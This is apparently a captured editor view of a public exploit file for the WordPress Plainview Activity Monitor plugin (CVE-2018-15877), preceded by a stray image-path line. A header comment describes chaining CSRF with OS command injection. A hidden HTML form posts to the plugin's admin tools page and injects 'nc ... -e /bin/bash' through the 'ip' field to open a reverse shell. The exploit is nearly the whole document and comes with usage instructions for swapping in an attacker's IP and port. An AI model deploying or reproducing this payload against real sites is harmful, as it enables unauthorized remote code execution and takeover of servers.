 <html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" me
thod="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.0.128 8080 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
"45274.html" [dos] 56L, 2093C 56,7 底端